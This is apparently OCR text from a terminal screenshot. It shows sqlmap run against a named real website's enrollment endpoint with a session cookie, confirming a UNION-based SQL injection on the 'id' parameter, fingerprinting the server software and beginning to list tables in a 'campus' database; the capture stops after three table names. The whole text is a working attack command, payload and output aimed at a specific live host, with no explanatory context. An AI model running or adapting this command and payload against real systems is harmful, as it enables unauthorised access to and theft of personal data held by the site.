 Applications
Terminal
Sun 23:03
en
chemaalonso@elladodelmal: ~
File Edit View Search Terminal Tabs Help
chemaalonso@elladodelmal: ~
chemaalonso@elladodelmal: ~/output
chemaalonso@elladodelmal: ~/wordli...
[23:03:03] [INFO] fetched data logged to text files under '/home/chemaalonso/.sqlmap/output/www.sme-mossos.cat'
chemaalonso@elladodelmal:~$ sqlmap -u https://www.sme-mossos.cat/campus/inc/inscribirse_prev.php --data 'id=94&i
dcal=570' --cookie 'PHPSESSID=6mirulbd5vhvol2d3gee5i7i87; wfvt_716861341=5739347e359f6' -p id -D campus --tables
{1.0.5.0#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the e
nd user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability an
d are not responsible for any misuse or damage caused by this program
[*] starting at 23:03:08
[23:03:08] [INFO] resuming back-end DBMS 'mysql'
[23:03:09] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (POST)
Type: UNION query
Title: Generic UNION query (NULL) - 10 columns
Payload: id=-8990 UNION ALL SELECT NULL,CONCAT(0x716a7a6271,0x73414c5868444f67586c457278556a6857496475617a77
5a674c644d78435843545061 4a76594c46,0x71786a6271),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- ULjl&idcal=570
---
[23:03:11] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.45, Apache
back-end DBMS: MySQL 5
[23:03:11] [INFO] fetching tables for database: 'campus'
[23:03:12] [WARNING] reflective value(s) found and filtering out
[23:03:12] [INFO] the SQL query used returns 26 entries
[23:03:14] [INFO] retrieved: afiliado
[23:03:15] [INFO] retrieved: alumnos
[23:03:17] [INFO] retrieved: ayuntamiento